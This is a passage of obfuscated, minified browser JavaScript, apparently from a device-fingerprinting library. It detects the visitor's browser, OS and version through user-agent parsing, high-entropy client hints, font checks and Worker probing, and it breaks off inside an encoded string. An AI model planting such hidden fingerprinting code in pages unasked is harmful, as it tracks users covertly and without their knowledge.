X/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(539,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(545,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(562,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(579,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(596,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(613,18)):null),r:/Windows Phone 10.0/}]}];
this.td_2Z=(typeof window.orientation!==[][[]]+"");this.td_4K=this.td_o(this.td_l)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_0l=this.td_G(this.td_2Z,this.td_4K)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_6V=this.td_o(this.td_i)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_5E=this.td_t(this.td_6V,td_z)||this.td_t(this.td_6V,td_v)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_2C=this.td_o(this.td_X)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_4S=this.td_I(this.td_h,this.td_2C,this.td_6V,this.td_5E,td_z,td_v)||this.td_2C;this.td_U();},td_I:function(td_e,td_M,td_d,td_N,td_s,td_E){var td_S=td_s;var td_w=td_E;var td_z=td_M;var td_O;for(var td_B=0;
td_B<td_e.length;td_B++){if(td_e[td_B].identity===td_M){for(var td_x=0;td_x<td_e[td_B].versionMap.length;td_x++){var td_Y=td_e[td_B].versionMap[td_x];if(td_Y.r.test(td_S)){td_z=td_Y.s;if(/Windows/.test(td_z)){if(td_z===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null)){if(td_6G.td_Q()){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(638,10)):null);
}td_3a.td_6K=td_p;td_6G.td_J();}return td_z;}break;}}break;}}switch(td_z){case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(531,8)):null):td_z=null;
var td_r=/(Mac OS X 10[\.\_\d]+)/.exec(td_S);if(td_r!==null&&td_r.length>=1){td_z=td_r[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(648,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_T=td_z.split(" ");if(td_T.length===4){td_N=/(Version\/[\.\d]+)/.exec(td_S);if(td_N!==null&&td_N.length>1){var td_m=td_N[1];if(td_m!==null&&td_m.length>1){var td_v=td_m.split("/");
if(td_v!==null&&td_v.length>1){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(664,7)):null)+td_v[1];
}}}}}}}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null):td_z=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_S);if(td_W!==null&&td_W.length>=1){td_z=td_W[1];}if(td_d===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)&&td_N>=110){td_3a.td_6K=td_p;
td_6G.td_J();}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null):case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null):case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(346,11)):null):td_z=null;
td_O=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_w);if(td_O!==null){var td_q=td_O.length>=1?td_O[1]:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
var td_y=td_O.length>=2?td_O[2]:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
var td_g=td_O.length>=3?td_O[3]|"0":"0";td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(671,4)):null)+td_q+"."+td_y+"."+td_g;
}break;default:return null;}return td_z;},td_o:function(td_Y){for(var td_B=0;td_B<td_Y.length;++td_B){var td_C=td_Y[td_B].string;var td_T=td_Y[td_B].prop;this.versionSearchString=td_Y[td_B].versionSearch||td_Y[td_B].identity;
if(td_C){if(td_C.indexOf(td_Y[td_B].subString)!==-1){return td_Y[td_B].identity;}}else{if(td_T){return td_Y[td_B].identity;}}}},td_t:function(td_u,td_M){if(!td_u){return null;}var td_D;switch(td_u){case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null):var td_c=/\WVersion[^\d]([\.\d]+)/.exec(td_M);
if(td_c!==null&&td_c.length>=1){td_D=td_c[1];}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(675,3)):null)){var td_m=/\WOPR[^\d]*([\.\d]+)/.exec(td_M);
if(td_m!==null&&td_m.length>=1){td_D=td_m[1];}break;}default:var td_L=td_M.indexOf(this.versionSearchString);if(td_L!==-1){td_D=td_M.substring(td_L+this.versionSearchString.length+1);}break;}if(td_D){return parseFloat(td_D);
}return null;},td_V:function(td_n){var td_O=null;try{td_O=new Worker(td_n);}catch(td_r){if(td_O!==null&&typeof td_O.terminate!==[][[]]+""){td_O.terminate();}return(td_r.toString().indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(678,18)):null))!==-1);
}return false;},td_G:function(isMobile,osNoUA){var psc=this.td_V;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(696,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(696,6)):null)));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(702,33)):null);
})(!window[((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(735,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(741,8)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(754,7)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null);
}if(psc(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(761,9)):null))){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null)||osNoUA===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(91,6)):null);
}}catch(err){}return null;},td_U:function(){var td_w=this.td_6V;if(td_w===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)&&this.td_0l===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null)){td_w=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(749,5)):null);
}this.td_6V=td_w;if(this.td_2Z!==true||this.td_4K!==((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)){return;
}this.td_4K=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(770,11)):null);
this.td_2C=this.td_4K;var td_z=typeof this.td_4S===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(781,6)):null)&&this.td_4S!==null;
var td_B=td_z&&this.td_4S.indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(787,6)):null))!==-1;
var td_P=td_z&&this.td_4S.indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null))!==-1;
if(td_P){this.osNoUA=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null);
}if(td_B||td_P){return;}this.td_4S=this.td_2C;},td_F:function(td_C){return(typeof td_C!==[][[]]+""&&td_C!==null);},td_R:function(td_e){this.td_4S=td_e;},td_J:function(){if(this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)||this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null)){td_3a.td_6K=td_H;
return;}if(td_3a.td_6K>td_p){return;}td_3a.td_6K=td_k;if(typeof td_0g!==[][[]]+""&&td_6G.td_F(navigator.userAgentData)&&td_6G.td_F(navigator.userAgentData.getHighEntropyValues)){var td_d=navigator.userAgentData.getHighEntropyValues([((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(793,15)):null)]);
if(td_6G.td_F(td_d)&&td_6G.td_F(td_d.then)){td_d.then(function(td_C){function td_S(td_q){return(typeof td_q!==[][[]]+""&&td_q!==null);}if(td_S(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)){if(td_S(td_C)&&td_S(td_C.platformVersion)&&td_S(td_C.platformVersion.split)){var td_Y=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_Y>=13){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(638,10)):null));
td_3a.td_6K=td_K;}else{if(td_Y>0){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null));
td_3a.td_6K=td_K;}else{td_3a.td_6K=td_H;}}}}else{if(td_S(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)){if(td_S(td_C)&&td_S(td_C.platformVersion)&&td_S(td_C.platformVersion.split)){var td_Y=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_Y>0){td_6G.td_R(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(808,8)):null)+td_Y);
td_3a.td_6K=td_K;}else{td_3a.td_6K=td_H;}}}}});}}},td_Q:function(){if(this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)||this.td_6V===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null)){return false;
}try{if(td_6G.td_F(document.fonts)&&td_6G.td_F(document.fonts.check)){return document.fonts.check(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(816,23)):null));
}}catch(td_g){}return false;},td_i:{},td_X:{},td_l:{},td_h:{}};function td_4G(){td_3n(td_1Y,document);}td_3a.tdz_90f78597a6a3412387941d38eeb234a0=new td_3a.td_5O("\x39\x30\x66\x37\x38\x35\x39\x37\x61\x36\x61\x33\x34\x31\x32\x33\x38\x37\x39\x34\x31\x64\x33\x38\x65\x65\x62\x32\x33\x34\x61\x30\x35\x62\x35\x62\x30\x34\x35\x61\x35\x61\x35\x30\x35\x62\x34\x33\x30\x63\x35\x32\x30\x63\x34\x35\x35\x39\x35\x38\x35\x66\x35\x30\x35\x30\x35\x32\x35\x64\x35\x64\x34\x36\x30\x30\x34\x34\x34\x61\x30\x37\x30\x31\x30\x62\x35\x63\x34\x33\x34\x31\x31\x35\x34\x33\x35\x63\x35\x31\x31\x34\x35\x34\x35\x30\x34\x35\x35\x38\x34\x34\x31\x32\x34\x31\x30\x65\x34\x31\x35\x30\x34\x35\x35\x37\x34\x62\x34\x63\x35\x36\x34\x62\x35\x31\x35\x30\x30\x62\x35\x31\x35\x32\x30\x30\x30\x36\x31\x36\x34\x31\x35\x36\x35\x38\x30\x34\x35\x33\x34\x64\x35\x32\x31\x33\x34\x33\x34\x63\x35\x61\x35\x37\x35\x61\x30\x34\x34\x32\x30\x34\x34\x31\x35\x31\x35\x63\x35\x33\x35\x61\x35\x34\x35\x33\x35\x38\x34\x30\x35\x30\x30\x38\x35\x61\x34\x62\x31\x31\x30\x36\x30\x61\x35\x37\x35\x30\x35\x66\x30\x33\x35\x66\x34\x31\x34\x32\x30\x37\x35\x33\x35\x31\x35\x61\x35\x61\x35\x38\x30\x64\x35\x39\x31\x33\x35\x37\x35\x35\x34\x35\x35\x37\x34\x37\x35\x31\x35\x61\x35\x63\x35\x30\x35\x30\x31\x30\x35\x36\x34\x63\x30\x63\x30\x38\x30\x37\x31\x66\x35\x66\x35\x62\x30\x32\x35\x31\x35\x35\x35\x38\x30\x66\x35\x33\x35\x63\x35\x30\x35\x37\x35\x61\x30\x65\x35\x38\x31\x35\x35\x62\x35\x61\x34\x34\x35\x66\x35\x31\x35\x64\x34\x35\x34\x62\x35\x35\x35\x66\x30\x33\x35\x36\x34\x63\x30\x30\x30\x39\x31\x37\x34\x30\x35\x66\x35\x64\x30\x35\x35\x64\x35\x34\x